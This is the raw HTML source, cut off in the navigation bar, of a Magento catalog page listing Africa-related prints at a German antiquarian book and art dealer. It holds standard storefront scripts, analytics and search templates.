

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bierl-antiquariat.de/catalog/category/view/s/afrika/id/38/?p=3
body_size: 42495
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE'
    };</script>
        <meta charset="utf-8"/>
<meta name="title" content="Afrika - Ansichten Ausland"/>
<meta name="description" content="Städteansichten und Landkarten aus Deutschland und aller Welt. Bücher zur Orts- und Landeskunde deutschsprachiger Länder. Wertvolle und seltene Bücher aus vielerlei Gebieten. Ausgewählte Dekorative Graphik, speziell Porträtstiche, Berufsdarstellungen und Heiligenbilder sowie Kuriositäten und Raritäten aller Art Zeichnungen, Aquarelle und Künstlergraphik"/>
<meta name="keywords" content="Antiquariat,Antiquariate,Buch,Bücher,Antiquariat,Antiquitäten,Bierl,Eurasburg,Deutsche Ansichten,Bücher Varia,Alte Graphik,Kunst,antiquarisch,antiquarische Bücher,Buchantiquariate,Bücherantiquariate,Fachbücher,Literatur,Autoren,vergriffene Bücher,Stiche,Ansichten"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Afrika - Ansichten Ausland</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/custom.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/fontawesome.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/regular.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/solid.min.css" />
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bierl.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.bierl-antiquariat.de/ansichten-ausland/afrika-html.html" />
<link  rel="icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<script src="https://cmp.osano.com/16CVuMSJUyMjI3mmN/9b16f25d-c33a-4f8f-ba56-43944ce04c9c/osano.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FZ0DS6LBP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FZ0DS6LBP');
</script>        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-5FZ0DS6LBP"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-ansichten-ausland-afrika-html category-afrika-html catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bierl\u002Dantiquariat.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Karte","Kupferstich","Wappen","Ansichten bayern","Klein","Merian","Berlin","M\u00fcnchen","Fer","Augsburg"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":"filters_sidebar"});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb legen</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>.mst-searchautocomplete__highlight {
color: #b12c1b;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title {
font-size:1.5rem;
background: #e2daba;
color:#555
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a {
color: #b12c1b;
font-size:1.6rem;
font-weight:bold;
}
</style>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.bierl-antiquariat.de/"
    title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
    aria-label="store logo">
    <img src="https://www.bierl-antiquariat.de/media/logo/stores/1/logo_bierl.png"
         title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
         alt="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
            width="436"            height="67"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.bierl-antiquariat.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		Warenkorb
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bierl-antiquariat.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769187002}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.bierl-antiquariat.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.bierl-antiquariat.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="topnav_wrapper hidden-mobile">
<div id="myTopnav" class="topnav"><a class="active" href="/">Home</a>
<div class="dropdown"><button class="dropbtn">Kataloge </button>
